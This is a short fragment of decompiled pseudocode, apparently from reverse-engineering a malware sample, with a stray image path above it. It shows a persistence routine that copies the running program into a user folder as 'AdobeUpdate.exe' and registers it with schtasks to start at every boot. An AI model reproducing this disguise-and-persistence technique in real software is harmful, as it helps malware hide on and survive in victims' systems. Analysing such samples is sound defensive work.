 v9 = v_SHGetFolderPath((int)&v75);
v10 = wcslen(&off_405084);
v11 = sub_407E5E(v9, v10, &off_405084);
sub_407B55(v11, (int)&lpNewFileName);
v12 = lpNewFileName;
if ( v67 < 8 )
v12 = (const WCHAR *)&lpNewFileName;
v13 = GetModuleFileNameA(0, &Filename, 0x104u);
v70 = 15;
v69 = 0;
LOBYTE(lpParameters) = 0;
sub_407376(&Filename, v13, (int)&lpParameters);
v14 = sub_40B039((int)&lpParameters, (int)&v71);
if ( *(_DWORD *)(v14 + 20) >= 8u )
v14 = *(_DWORD *)v14;
CopyFileW((LPCWSTR)v14, v12, 0);
sub_4072DF(0, (int)&v71, 1);
sub_40572F(0, (int)&lpParameters, 1);
sub_4072DF(0, (int)&lpNewFileName, 1);
sub_4072DF(0, (int)&v75, 1);
v61 = "\\AdobeUpdate.exe\"";
v15 = (const WCHAR *)v_SHGetFolderPath((int)&v74);
v16 = sub_40B0AE(v15);
v60 = "\" /tr \"";
v17 = sub_40A0EF(" /c schtasks.exe /create /sc onstart /tn \"");
v18 = sub_407A15((int)&v75, v17, v60);
v19 = sub_407A41(v16, v18, (int)&v71);
v20 = sub_407A15((int)&lpNewFileName, v19, v61);
if ( *(_DWORD *)(v20 + 20) >= 0x10u )
v20 = *(_DWORD *)v20;
ShellExecuteA(0, 0, "cmd.exe", (LPCSTR)v20, 0, 0);